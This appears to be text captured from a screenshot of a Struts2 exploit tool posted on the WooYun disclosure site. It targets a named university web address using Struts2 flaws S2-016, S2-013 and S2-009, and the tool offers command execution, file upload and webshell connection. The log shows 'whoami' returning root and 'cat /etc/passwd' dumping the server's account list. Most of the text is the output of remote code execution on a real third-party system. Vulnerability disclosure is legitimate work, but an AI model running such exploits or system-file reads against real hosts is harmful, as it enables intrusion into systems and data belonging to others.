 菊花: http://cec.jmu.edu.cn/searchArticle 清空并
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: cat /etc/passwd 执行 清空
★K8cmd-> whoami
================================================================
root
★K8cmd-> cat /etc/passwd
================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
sssd:x:998:997:User for sssd:/:/sbin/nologin
unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
colord:x:996:994:User for colord:/var/lib/colord:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
saslauth:x:995:76:"Saslauthd user":/run/saslauthd:/sbin/nologin
libstoragemgmt:x:994:993:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
www.wooyun.org